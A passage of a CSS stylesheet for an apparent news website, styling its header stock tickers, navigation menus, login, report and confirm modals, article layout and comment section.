    width:280px;
    height:75px;
    padding:10px;
    border-right:1px solid #ddd;
    overflow:hidden;
    float:left;
    background-color:#fff
}
.slider-nav .story__heading{
    /*!*/
    font-size:12px;
    font-size:1.2rem;
    line-height:1.8rem;
    font-weight:700;
    max-height:36px;
    overflow:hidden
}
.slider-nav .story__meta{
    color:#777;
    /*!*/
    font-size:12px;
    font-size:1.2rem;
    line-height:1.8rem;
    font-weight:400
}
.slider-nav .user-controls{
    width:80px;
    height:75px;
    position:absolute;
    right:0;
    top:0
}
.slider-nav .user-controls a{
    display:block;
    width:42px;
    height:75px;
    position:absolute;
    background-image:url(../img/desktop-sprite-1.0.5.png);
    background-size:100px 4000px;
    top:0;
    text-indent:-999em;
    border-left:1px solid #ddd;
    background-color:#eee
}
.slider-nav .user-controls a:hover{
    background-color:#fff
}
.fyi--300,.fyi--300x250,.scroll-to-fixed-fixed{
    background-color:#f7f7f7
}
.slider-nav .user-controls .btn-prev a{
    background-position:-50px -3050px;
    right:42px
}
.slider-nav .user-controls .btn-next a{
    background-position:-50px -3125px;
    right:0
}
.fyi--300{
    width:300px;
    min-height:250px;
    text-align:center
}
.fyi--970{
    text-align:center;
    width:970px;
    margin:0 auto
}
.nav__parent.last-child>a i,.nav__parent:first-child>a i{
    vertical-align:top;
    margin-top:5px
}
.fyi--300x250{
    padding:15px;
    width:330px;
    height:280px
}
.fyi--group,.fyi--group .fyi--300{
    padding-bottom:16px
}
.fyi--group .fyi--300:last-child{
    padding-bottom:0
}
.fyi--300.affix{
    min-height:515px
}
.fyi--970{
    min-height:90px
}
.scroll-to-fixed-fixed{
    padding:15px
}
.header{
    background-color:#ebebeb
}
.header .top{
    font-size:10px;
    text-transform:uppercase;
    background-color:#07393C;
    color:#fff
}
.header .top::after{
    display:block;
    content:"";
    clear:both
}
.header__stock .item,.header__stock .item .name{
    display:inline-block
}
.header .top .l-grid{
    height:36px;
    padding-top:8px
}
.header__stock{
    float:left
}
.header__stock .item{
    height:20px;
    margin-left:20px
}
.header__stock .item:first-child{
    margin-left:0
}
.header__stock .item .number{
    margin-left:5px;
    display:inline-block;
    height:20px;
    padding:0 10px 0 20px;
    border-radius:10px;
    line-height:18px;
    border:1px solid #ccc;
    color:#ccc;
    position:relative
}
.header__stock .item .number:before{
    content:'‑';
    height:18px;
    width:18px;
    text-align:center;
    line-height:14px;
    position:absolute;
    left:2px;
    top:0;
    color:#ccc
}
.header__stock .item .up{
    border:1px solid #7ED321;
    color:#7ED321
}
.header__stock .item .up:before{
    content:'↑';
    color:#7ED321
}
.header__stock .item .down{
    border:1px solid #FF0E2C;
    color:#FF0E2C
}
.header__stock .item .down:before{
    content:'↓';
    color:#FF0E2C
}
.breadcrumbs::after,.header .l-grid::after,.nav-wrap::after{
    content:"";
    clear:both
}
.header__stock .item:nth-child(4) .number,.header__stock .item:nth-child(5) .number{
    padding-left:10px
}
.header__stock .item:nth-child(4) .number:before,.header__stock .item:nth-child(5) .number:before{
    display:none
}
.header__publisher{
    float:right
}
.header__publisher .item{
    display:inline-block;
    margin-right:20px;
    line-height:20px
}
.header__publisher .item:last-child{
    margin-right:0
}
.header__publisher .item b{
    color:#E2D219
}
.header__publisher .item a{
    color:#fff
}
.header__publisher .item a:hover{
    color:rgba(255,255,255,.5)
}
.header time{
    font-size:12px;
    opacity:.7;
    position:absolute;
    left:0;
    top:52px;
    color:#555
}
.footer__logo:hover,.header__logo:hover{
    opacity:.8
}
.header .l-grid{
    height:120px
}
.header .l-grid::after{
    display:block
}
.header__logo{
    position:absolute;
    top:22px;
    left:calc(50% - 120px);
    width:239px;
    height:78px
}
.header__search{
    position:absolute;
    right:0;
    top:45px;
    height:30px;
    color:#fff
}
.header__search .search{
    height:30px;
    width:235px;
    background-color:#FFF;
    border-radius:4px;
    overflow:hidden;
    color:#999
}
.header__search .search button{
    width:30px;
    height:30px;
    border:none;
    padding:0;
    background-color:transparent
}
.nav,.nav-wrap{
    background-color:#E5E5E5
}
.header__search .search input{
    padding:0 0 0 10px;
    vertical-align:top;
    border:none;
    width:200px;
    height:30px;
    /*!*/
    font-size:14px;
    font-size:1.4rem;
    line-height:20px;
    line-height:2rem;
    font-weight:400;
    font-style:normal;
    font-family:inherit
}
.nav__child,.second-nav__child{
    width:250px;
    box-shadow:0 2px 10px 0 rgba(0,0,0,.2)
}
.nav-wrap::after{
    display:block
}
.nav{
    border-top:1px solid #c2c2c2;
    border-bottom:1px solid #c2c2c2;
    height:40px
}
.nav__parent{
    float:left;
    height:38px;
    position:relative
}
.nav__parent>a{
    /*!*/
    font-size:12px;
    font-size:1.2rem;
    line-height:38px;
    line-height:3.8rem;
    font-weight:700;
    font-style:normal;
    font-family:inherit;
    height:38px;
    text-transform:uppercase;
    display:block;
    padding:0 20px;
    border-left:1px solid #c2c2c2;
    cursor:pointer
}
.nav__parent:hover .nav__child{
    left:-15px;
    display:block;
    z-index:2147483647
}
.nav__parent.is-active,.nav__parent:hover{
    background-color:#f7f7f7
}
.nav__parent.is-active>a,.nav__parent:hover>a{
    color:#0B6436
}
.nav__parent:first-child>a{
    padding:0 10px
}
.nav__parent.last-child{
    float:right
}
.nav__parent.last-child>a{
    background-color:#f7f7f7;
    padding:0 9px
}
.nav__parent.last-child .link a{
    font-weight:700!important
}
.nav__parent:last-child:hover .nav__child,.nav__parent:nth-last-child(2):hover .nav__child{
    right:0;
    left:inherit;
    display:block;
    z-index:2147483647
}
.nav__child{
    position:absolute;
    left:-999em;
    background:#FFF;
    z-index:10;
    padding:15px
}
.nav__child .link a{
    display:block;
    height:45px;
    /*!*/
    font-size:12px;
    font-size:1.2rem;
    line-height:45px;
    line-height:4.5rem;
    font-weight:400;
    font-style:normal;
    font-family:inherit;
    padding:0 8px;
    text-transform:uppercase;
    border-top:1px solid #eee
}
.nav__child .link a:first-child{
    border-top:none
}
.second-nav{
    background-color:#0B6436;
    height:40px
}
.second-nav__parent{
    float:left;
    height:40px;
    position:relative;
    margin-right:20px
}
.second-nav__parent>a{
    /*!*/
    font-size:12px;
    font-size:1.2rem;
    line-height:40px;
    line-height:4rem;
    font-weight:700;
    font-style:normal;
    font-family:inherit;
    height:40px;
    text-transform:uppercase;
    display:block;
    padding:0 30px 0 20px;
    cursor:pointer;
    color:#fff
}
.breadcrumbs .cate,.second-nav__child .link a{
    font-weight:400;
    font-style:normal;
    font-family:inherit;
    text-transform:uppercase
}
.second-nav__parent>a span{
    background-color:#07393C;
    display:inline-block;
    height:30px;
    line-height:30px;
    vertical-align:bottom;
    margin-right:10px;
    padding:0 3px;
    border-top-right-radius:3px;
    border-top-left-radius:3px
}
.second-nav__parent:first-child>a{
    padding-left:0
}
.second-nav__parent:hover .second-nav__child{
    right:0;
    display:block;
    z-index:2147483647
}
.second-nav__child{
    position:absolute;
    right:-999em;
    background:#FFF;
    z-index:10;
    padding:15px;
    display:none
}
.second-nav__child .link a{
    display:block;
    height:45px;
    /*!*/
    font-size:12px;
    font-size:1.2rem;
    line-height:45px;
    line-height:4.5rem;
    padding:0 8px;
    border-top:1px solid #eee
}
.second-nav__child .link a:first-child{
    border-top:none
}
.breadcrumbs{
    position:relative;
    border-left:5px solid #07393C;
    height:22px;
    overflow:hidden
}
.breadcrumbs::after{
    display:block
}
.breadcrumbs a{
    position:relative;
    color:#07393C;
    padding-left:30px
}
.breadcrumbs a:before{
    content:'';
    width:10px;
    height:15px;
    position:absolute;
    left:13px;
    top:6px;
    background-image:url(../img/arrow-1.0.0.png);
    background-size:20px 2000px;
    background-repeat:no-repeat;
    background-position:0 -56px
}
.footer__copyRight::after,.pagination::after{
    content:"";
    clear:both
}
.breadcrumbs a:first-child:before{
    display:none
}
.breadcrumbs .cate,.control a,.control i,.control span{
    display:inline-block
}
.breadcrumbs .is-active{
    color:#000
}
.breadcrumbs .cate{
    /*!*/
    font-size:14px;
    font-size:1.4rem;
    line-height:22px;
    line-height:2.2rem;
    float:left;
    padding-top:2px;
    color:#0B6436
}
.breadcrumbs .cate:hover{
    color:#0B6436
}
.breadcrumbs .cate:first-child{
    padding-top:0;
    /*!*/
    font-size:18px;
    font-size:1.8rem;
    line-height:22px;
    line-height:2.2rem;
    font-weight:700;
    font-style:normal;
    font-family:inherit;
    padding-left:10px
}
.control{
    text-align:center;
    font-size:0
}
.timeline+.control{
    margin-top:20px
}
.control a{
    width:90px;
    height:30px;
    font-size:0;
    padding:0;
    margin:0 5px
}
.control i{
    vertical-align:top;
    margin-top:6px
}
.control span{
    /*!*/
    font-size:12px;
    font-size:1.2rem;
    line-height:28px;
    line-height:2.8rem;
    font-weight:400;
    font-style:normal;
    font-family:inherit;
    text-transform:uppercase
}
.control__prev{
    border:1px solid #ccc;
    background-color:transparent;
    border-radius:15px 3px 3px 15px
}
.control__prev i{
    margin-right:3px
}
.control__prev:hover{
    border:1px solid #999;
    color:#000
}
.control__prev span{
    padding-right:5px
}
.control__next{
    background-color:#0B6436;
    border:1px solid #0B6436;
    color:#fff;
    border-radius:3px 15px 15px 3px
}
.control__next i{
    margin-left:3px
}
.control__next:hover{
    background-color:#084d2a;
    border:1px solid #084d2a;
    color:#fff
}
.control__next span{
    padding-left:5px
}
.control .is-first>a{
    width:110px;
    border-radius:15px
}
.pagination{
    margin:20px 0;
    padding-left:4px;
    text-align:center
}
.pagination::after{
    display:block
}
.pagination a,.pagination span{
    display:inline-block
}
.pagination a{
    padding:0;
    width:30px;
    height:30px;
    line-height:30px;
    border-radius:20px;
    text-decoration:none;
    text-align:center;
    margin:0 7px;
    font-size:1.8rem;
    font-weight:700
}
.pagination a.active,.pagination a:focus,.pagination a:hover{
    background-color:#0B6436;
    color:#fff
}
.pagination .active{
    color:#fff;
    cursor:default
}
.footer{
    position:relative;
    color:#fff
}
.footer__logo{
    position:absolute;
    top:30px;
    left:calc(50% - 70px);
    width:141px;
    height:35px
}
.blocker,.modal-box{
    position:fixed;
    z-index:2147483647
}
.footer__copyRight{
    padding:30px 0;
    /*!*/
    font-size:12px;
    font-size:1.2rem;
    line-height:18px;
    line-height:1.8rem;
    font-weight:400;
    font-style:normal;
    font-family:inherit;
    color:rgba(255,255,255,.5)
}
.footer__copyRight::after{
    display:block
}
.footer__copyRight .left{
    float:left;
    width:60%
}
.footer__copyRight .right{
    width:40%;
    float:right;
    text-align:right
}
.footer__copyRight a{
    font-weight:700;
    color:rgba(255,255,255,.5)
}
.blocker{
    background:rgba(0,0,0,.55);
    top:0;
    bottom:0;
    left:0;
    right:0
}
.modal-box{
    border-radius:5px;
    display:inline-block;
    vertical-align:middle;
    background-color:#fff;
    margin-left:-325px;
    width:650px;
    box-sizing:border-box;
    padding:0;
    box-shadow:0 0 10px #000;
    left:50%;
    top:100px
}
.modal-box textarea{
    width:100%;
    border-radius:3px;
    border:1px solid #ddd;
    padding:5px;
    /*!*/
    font-size:16px;
    font-size:1.6rem;
    line-height:24px;
    line-height:2.4rem;
    font-weight:700;
    font-style:normal;
    font-family:inherit;
    min-height:55px;
    color:#777;
    margin-bottom:5px;
    margin-top:5px
}
#login-modal .modal__desc,#login-modal .modal__title,.confirm-modal .desc,.confirm-modal .modal__title,.info-modal .desc,.info-modal .modal__title,.modal__button button{
    font-weight:400;
    font-style:normal;
    font-family:inherit
}
.modal-box .notice-red{
    margin-bottom:10px;
    font-size:12px;
    color:red;
    text-align:left;
    display:block
}
.modal__close{
    position:absolute;
    top:-28px;
    right:-4px;
    color:#ccc;
    font-size:18px;
    text-align:right;
    display:block;
    cursor:pointer;
    text-shadow:0 0 30px rgba(0,0,0,.5)
}
.modal__button{
    font-size:0
}
.modal__button button{
    border:none;
    height:38px;
    /*!*/
    font-size:16px;
    font-size:1.6rem;
    line-height:36px;
    line-height:3.6rem;
    text-transform:uppercase;
    padding:0;
    margin-right:10px
}
.modal__button .grey-border{
    border:1px solid #eee;
    background-color:transparent
}
.modal__button .blue-solid{
    color:#fff;
    background-color:#03A5FA
}
body.no-scroll{
    overflow:hidden
}
#login-modal .content-modal{
    padding:30px 10px 20px;
    text-align:center;
    font-size:0
}
#login-modal .modal__title{
    /*!*/
    font-size:20px;
    font-size:2rem;
    line-height:20px;
    line-height:2rem;
    margin-bottom:10px;
    text-transform:uppercase
}
#login-modal .modal__desc{
    /*!*/
    font-size:14px;
    font-size:1.4rem;
    line-height:20px;
    line-height:2rem;
    margin-bottom:5px
}
#login-modal button[class^=login-]{
    height:40px;
    text-align:left;
    margin:5px;
    padding:0;
    border:none;
    border-radius:3px;
    margin-bottom:10px;
    display:inline-block;
    width:180px
}
#login-modal button[class^=login-]:hover{
    cursor:pointer
}
#login-modal button[class^=login-] span{
    margin-left:55px;
    position:relative;
    height:40px;
    display:block;
    color:#fff;
    /*!*/
    font-size:14px;
    font-size:1.4rem;
    line-height:40px;
    line-height:4rem;
    font-weight:400;
    font-style:normal;
    font-family:inherit
}
#login-modal button[class^=login-] span:before{
    width:1px;
    height:18px;
    background-color:rgba(255,255,255,.5);
    position:absolute;
    top:11px;
    left:-8px;
    content:''
}
.article .article__meta::after,.article::after,.info-modal::after,.report-modal .checkmark:after,.report-modal .wrap::after,.report-modal::after{
    content:""
}
#login-modal button[class^=login-] i{
    vertical-align:top;
    margin:4px 0 0 10px;
    float:left
}
#login-modal .login-zalo{
    background-color:#03A5FA
}
#login-modal .login-zalo:hover{
    background-color:#0284c8
}
#login-modal .login-facebook{
    background-color:#4D578F
}
#login-modal .login-facebook:hover{
    background-color:#3b436e
}
#login-modal .login-gplus{
    background-color:#E32E37
}
#login-modal .login-gplus:hover{
    background-color:#c41a23
}
.info-modal::after{
    display:block;
    clear:both
}
.info-modal .content-modal{
    padding:20px 20px 25px;
    text-align:center
}
.info-modal .modal__title{
    /*!*/
    font-size:24px;
    font-size:2.4rem;
    line-height:24px;
    line-height:2.4rem;
    margin-bottom:10px
}
.info-modal .modal__button{
    text-align:center
}
.info-modal .modal__button button{
    width:40%;
    font-size:14px;
    border-radius:3px;
    margin:0 5px
}
.info-modal .desc{
    /*!*/
    font-size:16px;
    font-size:1.6rem;
    line-height:20px;
    line-height:2rem;
    margin-bottom:15px;
    text-align:center
}
.info-modal .cancel{
    border:1px solid #eee;
    background-color:transparent
}
.confirm-modal .btn-focus,.info-modal .confirm{
    color:#fff;
    background-color:#03A5FA
}
@media (min-width:768px){
    .confirm-modal{
        top:250px
    }
}
.confirm-modal .modal__title{
    /*!*/
    font-size:24px;
    font-size:2.4rem;
    line-height:24px;
    line-height:2.4rem;
    margin-bottom:5px
}
.confirm-modal .content-modal{
    padding:25px 30px 30px;
    text-align:center
}
.confirm-modal .desc{
    /*!*/
    font-size:16px;
    font-size:1.6rem;
    line-height:20px;
    line-height:2rem;
    margin-bottom:15px;
    text-align:center
}
.confirm-modal .modal__button{
    text-align:center
}
.confirm-modal .modal__button button{
    width:40%;
    font-size:14px;
    border-radius:3px;
    margin:0 5px
}
.report-modal .desc,.report-modal .modal__title{
    font-weight:400;
    margin-bottom:5px;
    font-style:normal;
    font-family:inherit
}
.confirm-modal .btn-normal{
    border:1px solid #ddd;
    background-color:transparent
}
.loading-popup{
    padding:10px 20px 10px 50px;
    position:fixed;
    bottom:50px;
    left:50%;
    transform:translate(-50%,-50%);
    z-index:2147483647;
    border-radius:3px;
    box-shadow:0 4px 15px 0 rgba(0,0,0,.55);
    background:url(../img/loading-1.0.0.gif) 18px center no-repeat #fff;
    background-size:22px 22px;
    font-size:14px;
    color:#777
}
.loading-popup.new-feed{
    left:calc(50% - 170px)
}
.report-modal::after{
    display:block;
    clear:both
}
.report-modal .content-modal{
    padding:15px 20px
}
.report-modal .modal__title{
    /*!*/
    font-size:24px;
    font-size:2.4rem;
    line-height:24px;
    line-height:2.4rem;
    text-transform:uppercase;
    text-align:center
}
.report-modal .desc{
    /*!*/
    font-size:16px;
    font-size:1.6rem;
    line-height:20px;
    line-height:2rem;
    padding:0 5px
}
.report-modal .wrap{
    padding:5px
}
.report-modal .wrap::after{
    display:block;
    clear:both
}
.report-modal .checkBox-text{
    display:none;
    font-size:0;
    text-align:left;
    padding-top:5px
}
.report-modal .checkBox-text label{
    font-size:14px;
    color:#777;
    border:1px solid #ddd;
    background-color:#fff;
    display:inline-block;
    padding:5px 20px;
    border-radius:3px;
    margin:4px
}
.report-modal .checkBox-text label input{
    margin-right:5px;
    vertical-align:top;
    margin-top:3px;
    display:none;
    cursor:pointer
}
.report-modal .checkBox-text label.is-focus{
    background-color:#E2D219;
    border:1px solid #E2D219;
    color:#fff
}
.report-modal .radio-box{
    padding-bottom:10px
}
.report-modal .label-container{
    display:block;
    position:relative;
    padding-left:30px;
    cursor:pointer;
    -webkit-user-select:none;
    -moz-user-select:none;
    -ms-user-select:none;
    user-select:none;
    font-size:16px;
    text-align:left;
    padding-top:1px
}
.article__content-img.full figcaption.fig,.report-modal .modal__button{
    text-align:center
}
.report-modal .label-container input{
    position:absolute;
    opacity:0;
    cursor:pointer
}
.report-modal .checkmark{
    position:absolute;
    top:2px;
    left:0;
    height:20px;
    width:20px;
    background-color:#fff;
    border-radius:50%;
    border:3px solid #29a5fa
}
.report-modal .label-container:hover input~.checkmark{
    background-color:#ccc
}
.report-modal .label-container input:checked~.checkmark{
    background-color:#29a5fa
}
.report-modal .checkmark:after{
    position:absolute;
    display:none
}
.report-modal .label-container input:checked~.checkmark:after{
    display:block
}
.report-modal .label-container .checkmark:after{
    top:3px;
    left:3px;
    width:8px;
    height:8px;
    border-radius:50%;
    background:#fff
}
.report-modal textarea{
    display:none
}
.report-modal .is-active{
    background-color:#f5f5f5
}
.report-modal .is-active .more-option{
    display:block
}
.report-modal .modal__button button{
    width:40%;
    font-size:14px;
    border-radius:3px;
    margin:0 5px
}
.popup_page .modal-box{
    position:absolute
}
.popup_page #report-modal{
    top:100px
}
.popup_page #login-modal{
    top:500px!important
}
.popup_page .info-modal{
    top:800px!important
}
.popup_page .confirm-modal{
    top:1100px!important
}
.article-item .breadcrumbs{
    margin:20px 0
}
.article{
    padding-bottom:20px;
    position:relative
}
.article::after{
    display:block;
    clear:both
}
.article>.l-grid{
    background-color:#fff
}
.article__header .subtitle-01{
    /*!*/
    font-size:16px;
    font-size:1.6rem;
    line-height:22px;
    line-height:2.2rem;
    font-weight:700;
    font-style:normal;
    font-family:inherit;
    margin-bottom:10px;
    text-decoration:underline;
    color:#0B6436
}
.article__header .subtitle-02{
    /*!*/
    font-size:16px;
    font-size:1.6rem;
    line-height:22px;
    line-height:2.2rem;
    font-weight:400;
    font-family:inherit;
    margin-bottom:10px;
    text-transform:none;
    font-style:italic
}
.article .article__meta{
    color:#000;
    vertical-align:middle;
    font-size:0;
    position:relative
}
.article .article__meta::after{
    display:block;
    clear:both
}
.article .article__meta:before,.article .article__meta>:after{
    content:'';
    background-color:#000
}
.article .article__meta:before{
    width:200px;
    height:1px;
    position:absolute;
    top:0;
    left:calc(50% - 100px)
}
.article .article__meta>*{
    margin-right:8px;
    padding-right:8px;
    position:relative;
    /*!*/
    font-size:12px;
    font-size:1.2rem;
    line-height:22px;
    line-height:2.2rem;
    font-weight:400;
    font-style:normal;
    font-family:inherit
}
.article .article__meta>:after{
    width:1px;
    height:12px;
    top:4px;
    right:0;
    position:absolute
}
.article .article__meta>:last-child{
    padding-right:0;
    margin-right:0
}
.article .article__meta>:last-child:after{
    display:none
}
.article .article__meta a,.article .article__meta span{
    vertical-align:top;
    display:inline-block;
    color:#000
}
.article .article__meta a:hover,.article .article__meta span:hover{
    color:#0B6436
}
.article .article__meta .author{
    display:inline-block
}
.article .article__meta .author a{
    color:#DE0202;
    font-weight:700;
    margin-left:3px
}
.article .inner-story a,.article .inner-story span{
    color:#ddd
}
.article .article__meta .comment i{
    vertical-align:top;
    margin-top:2px
}
.article .article__avatar{
    width:800px;
    max-width:800px;
    margin-left:-90px;
    margin-right:-90px;
    margin-bottom:20px
}
.article__sapo{
    /*!*/
    font-size:20px;
    font-size:2rem;
    line-height:26px;
    line-height:2.6rem;
    font-weight:500;
    font-family:inherit;
    font-style:italic;
    margin-bottom:10px;
    margin-top:20px
}
.article .inner-story{
    background-color:#0B6436;
    padding:16px;
    width:100%;
    display:block;
    margin-bottom:10px
}
.article .inner-story:hover .story__heading .text{
    color:rgba(255,255,255,.7)
}
.article .inner-story .story__thumb{
    width:150px;
    height:110px;
    /*!*/
    float:left;
    clear:left;
    margin:3px 10px 0 0;
    background-color:#d7d7d7
}
.article .inner-story .story__thumb img{
    width:100%;
    height:auto
}
.article .inner-story .story__heading{
    /*!*/
    font-size:16px;
    font-size:1.6rem;
    line-height:23px;
    line-height:2.3rem;
    font-weight:700;
    font-style:normal;
    font-family:inherit;
    margin-top:0;
    margin-bottom:0
}
.article .inner-story .story__heading span{
    color:#fff
}
.article .inner-story .story__meta{
    margin-bottom:5px
}
.article .inner-story .story__summary{
    /*!*/
    font-size:14px;
    font-size:1.4rem;
    line-height:18px;
    line-height:1.8rem;
    font-weight:400;
    font-style:normal;
    font-family:inherit;
    margin-bottom:0
}
.article .inner-story.story--photo:hover .story__heading a:after{
    background-position:-50px -2100px
}
.article .inner-story.story--video:hover .story__heading a:after{
    background-position:-50px -2132px
}
.article__inner-relate{
    padding:10px;
    border-top:1px solid #ddd;
    border-bottom:1px solid #ddd;
    margin-bottom:10px
}
@media (min-width:768px){
    .article__inner-relate{
        padding:10px 20px
    }
}
.article__inner-relate .story{
    margin-bottom:5px
}
.article__inner-relate .story .story__heading{
    margin:0;
    padding-top:0;
    padding-left:10px;
    position:relative
}
@media (max-width:767px){
    .article__inner-relate .story .story__heading{
        /*!*/
        font-size:14px;
        font-size:1.4rem;
        line-height:20px;
        line-height:2rem;
        font-weight:700;
        font-style:normal;
        font-family:inherit
    }
}
@media (min-width:768px){
    .article__inner-relate .story .story__heading{
        /*!*/
        font-size:13px;
        font-size:1.3rem;
        line-height:20px;
        line-height:2rem;
        font-weight:700;
        font-style:normal;
        font-family:inherit
    }
}
.article__inner-relate .story .story__heading:before{
    content:"•";
    display:inline-block;
    font-size:14px;
    position:absolute;
    left:0;
    top:0;
    color:#777
}
.article__inner-relate .story:last-child{
    margin-bottom:0;
    padding-bottom:0;
    border-bottom:none;
    background:0 0
}
.article__content-img{
    display:block;
    margin-bottom:10px
}
.article__content-img a.photo{
    position:relative;
    margin-bottom:5px;
    display:block
}
.article__content-img a.photo em,.article__content-img a.photo i{
    position:absolute;
    bottom:0;
    left:0
}
.article__content-img a.photo img{
    max-width:100%;
    height:auto;
    margin-left:auto;
    margin-right:auto
}
.article__content-img figcaption.fig{
    /*!*/
    font-size:14px;
    font-size:1.4rem;
    line-height:18px;
    line-height:1.8rem;
    font-weight:400;
    font-family:inherit;
    font-style:italic;
    color:#777
}
.article__content-img.full{
    width:800px;
    max-width:800px;
    margin-left:-90px;
    margin-right:-90px
}
.article__content-img.left{
    width:50%;
    float:left;
    margin-left:-90px;
    margin-right:20px
}
.article__content-img.left figcaption.fig{
    text-align:left
}
.article__content-img.right{
    width:50%;
    float:right;
    margin-left:20px;
    margin-right:-90px
}
.article__content-img.right figcaption.fig{
    text-align:right
}
.article__quote{
    color:#fff;
    padding:30px;
    margin:5px 20px 10px -90px;
    width:40%;
    background-color:#0B6436;
    float:left
}
.article__quote .text{
    text-indent:70px;
    padding-top:40px;
    display:inline-block;
    position:relative
}
.article__quote .text:before{
    background-image:url(../img/desktop-sprite-1.0.5.png);
    background-size:100px 4000px;
    display:inline-block;
    vertical-align:middle;
    background-position:0 -2300px;
    content:'';
    width:60px;
    height:60px;
    position:absolute;
    top:0;
    left:0
}
.article__quote .author{
    font-style:normal;
    text-align:left;
    font-weight:700;
    display:block;
    padding-top:25px;
    position:relative
}
.article__quote .author:before{
    background-color:#fff;
    content:'';
    width:60%;
    height:1px;
    position:absolute;
    top:10px;
    left:0
}
.article__body::after,.article__social::after,.article__tag::after{
    content:"";
    clear:both
}
.article__notice{
    background-color:#d9edf7;
    border-color:#bce8f1;
    color:#31708f;
    padding:16px
}
.article__author{
    text-align:right;
    font-weight:700
}
.article__social{
    font-size:0;
    margin-bottom:10px;
    z-index:90
}
.article__social::after{
    display:block
}
.article__social ul,.article__social ul li{
    float:left;
    margin-right:5px
}
.article__social ul li:last-child{
    margin-right:0;
    padding-right:0;
    border-right:none;
    background:0 0
}
.article__social .tool{
    float:right;
    display:block
}
.article__social .tool a{
    height:20px;
    line-height:20px;
    border-radius:3px;
    display:inline-block;
    padding:0 5px;
    font-size:11px;
    color:#fff
}
.article__social .tool a i{
    margin-right:5px
}
.article__social .tool a.print{
    background-color:#999
}
@media (max-width:767px){
    .article__social .tool a.print{
        display:none
    }
}
.article__tag{
    border-top:1px solid #ddd;
    border-bottom:1px solid #ddd;
    margin-bottom:20px;
    padding:10px 0
}
.article__tag::after{
    display:block
}
.article__tag .title{
    /*!*/
    font-size:15px;
    font-size:1.5rem;
    line-height:30px;
    line-height:3rem;
    font-weight:700;
    font-style:normal;
    font-family:inherit;
    padding:0 15px 0 0;
    display:inline-block;
    text-transform:uppercase;
    float:left;
    margin-top:5px
}
.article__body,.article__tag p{
    font-weight:400;
    font-style:normal;
    font-family:inherit
}
.article__tag p{
    /*!*/
    font-size:15px;
    font-size:1.5rem;
    line-height:20px;
    line-height:2rem;
    margin-left:65px;
    padding-top:4px
}
.article__tag p a{
    display:inline-block;
    margin-bottom:5px;
    padding:5px 10px;
    border-radius:3px
}
.article__body{
    overflow-wrap:break-word;
    /*!*/
    font-size:15px;
    font-size:1.5rem;
    line-height:22px;
    line-height:2.2rem;
    color:#000
}
.article__body::after{
    display:block
}
.article__body div,.article__body h3,.article__body h4,.article__body h5,.article__body p{
    margin-bottom:15px
}
.article__body ins{
    text-decoration:none
}
.article__body img{
    max-width:100%;
    display:block;
    margin:auto;
    transform:translate3d(0,0,0)
}
.article__body table{
    margin:auto;
    max-width:620px
}
.article__body .body-image{
    text-align:center
}
.article__body .body-image .photo{
    display:inline-block;
    position:relative
}
.article__body .body-image .photo:after{
    background-image:url(../img/desktop-sprite-1.0.5.png);
    background-color:rgba(0,0,0,.5);
    background-position:0 -2900px;
    vertical-align:middle;
    background-size:100px 4000px;
    position:absolute;
    top:5px;
    right:5px;
    content:'';
    width:44px;
    height:44px;
    border-radius:50%
}
.article__comment .input::after,.article__comment::after,.article__outer-relate::after{
    content:"";
    clear:both
}
.article__body .body-image .photo:hover:after{
    background-color:rgba(47,161,179,.5)
}
.article__body>*{
    max-width:100%
}
.article__body .report-table{
    width:800px;
    max-width:800px;
    margin-left:-90px;
    border-collapse:collapse
}
.article__body .report-table p{
    margin-bottom:0
}
.article__body .report-table strong{
    font-size:16px
}
.article__body .report-table tbody td{
    padding:10px 20px
}
.article__body .report-table tbody tr:nth-of-type(odd){
    background-color:#f9f9f9
}
.article__body .report-table tbody tr:first-child{
    background-color:#0B6436;
    font-weight:700;
    color:#fff
}
.article__body .report-table td:first-child{
    width:120px
}
.article__comment{
    margin-bottom:20px;
    margin-top:20px
}
.article__comment::after{
    display:block
}
.article__comment>.title{
    /*!*/
    font-size:28px;
    font-size:2.8rem;
    line-height:34px;
    line-height:3.4rem;
    font-weight:700;
    font-style:normal;
    font-family:inherit;
    margin-bottom:10px;
    display:block
}
.article__comment .user{
    margin-bottom:10px
}
.article__comment .comment{
    border-bottom:1px solid #eee;
    margin-bottom:10px;
    padding-bottom:10px
}
.article__comment .comment:last-child{
    margin-bottom:0;
    padding-bottom:0;
    border-bottom:none;
    background:0 0
}
.article__comment .name,.article__comment .text{
    font-style:normal;
    font-family:inherit;
    margin-bottom:5px
}
.article__comment .avatar{
    height:25px;
    width:25px;
    border-radius:50%;
    border:1px solid #ccc;
    display:inline-block;
    float:left;
    position:relative
}
.article__comment .avatar i{
    font-size:12px;
    color:#ccc;
    position:absolute;
    top:5px;
    left:7px
}
.article__comment .name{
    /*!*/
    font-size:13px;
    font-size:1.3rem;
    line-height:18px;
    line-height:1.8rem;
    font-weight:700;
    text-transform:uppercase
}
.article__comment .text{
    /*!*/
    font-size:15px;
    font-size:1.5rem;
    line-height:20px;
    line-height:2rem;
    font-weight:400;
    color:#555
}
.article__comment .tool a{
    font-size:12px;
    color:#777;
    display:inline-block;
    margin-right:10px
}
.article__comment .tool a:hover{
    color:#0B6436
}
.article__comment .tool a i{
    font-size:14px;
    margin-right:5px
}
.article__comment .reply{
    padding:10px 0 0 25px;
    text-align:right
}
.article__comment .reply textarea{
    border-radius:3px;
    border:1px solid #ddd;
    width:100%;
    height:50px;
    padding:5px;
    font-size:15px;
    line-height:20px
}
.article__comment .reply .btnSubmit{
    display:inline-block;
    margin-bottom:0;
    font-weight:400;
    text-align:center;
    touch-action:manipulation;
    cursor:pointer;
    border:1px solid transparent;
    white-space:nowrap;
    padding:3px 5px;
    -ms-user-select:none;
    user-select:none;
    border-radius:3px;
    background-color:#0B6436;
    color:#fff;
    font-size:12px;
    line-height:1.5
}
.article__comment .reply .btnSubmit:hover{
    background-color:#06361d
}
.article__comment .reply .btnSubmit.disabled{
    cursor:default
}
.article__comment .sub-comments{
    margin-top:10px;
    padding:32px;
    margin-left:25px;
    background-color:rgba(11,100,54,.1)
}
.article__comment .input::after{
    display:block
}
.article__comment .input textarea{
    border-radius:3px;
    border:1px solid #ddd;
    width:100%;
    height:70px;
    padding:10px
}
.article__comment .input p.note{
    font-style:italic;
    font-size:11px;
    float:left;
    display:inline-block;
    color:#999
}
@media (max-width:767px){
    .article__comment .input p.note{
        line-height:17px;
        width:60%
    }
}
@media (min-width:768px){
    .article__comment .input p.note{
        line-height:31px
    }
}
.article__comment .input button{
    border:none;
    border-radius:3px;
    float:right;
    background-color:#0B6436;
    color:#fff;
    /*!*/
    font-size:14px;
    font-size:1.4rem;
    line-height:32px;
    line-height:3.2rem;
